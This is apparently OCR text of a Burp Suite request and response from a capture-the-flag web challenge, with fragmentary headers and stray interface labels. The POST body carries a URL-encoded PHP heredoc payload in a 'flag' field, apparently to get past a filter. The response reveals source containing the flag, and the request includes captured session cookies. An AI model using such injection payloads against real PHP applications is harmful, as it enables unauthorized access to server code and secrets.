 Request
Pretty Raw \n Actions
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=
176fb4b3f6b0-0b804c6ec7ae0a-5b472512-f1af6-176fb4b3f6cf7; browse=
CFlZTxUYU0NYUFBGVQJTRFBZSkdeQ1hYWVBFRl5RW0ZTVlpPX0dLThQ; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=
35d6e885a806d209b1dbb60bbdd1c039020d0d39;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1618197759,1618214888,1618229731,1618283309; __jsluid_h=
61426d06cab1b53d9d622d54469c890f; PHPSESSID=
79pqrcc52t1k56og7hqqg15u36;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1618285544
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 44
14
15 flag=%3c%3c%3c%73%0a%66%6c%61%67%0a%73%3b%0a
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Apr 2021 03:54:59 GMT
3 Content-Type: text/html
4 Content-Length: 63
5 Connection: close
6 X-Via-JSL: 5c465f4,-
7 X-Cache: bypass
8
9 <?php
10 $flag="flag{bf94c06b-d380-4274-ad76-980137d49ddc}";
11 ?>
12
13
? Search... 0 matches
作曲·赵雷
INSPECTOR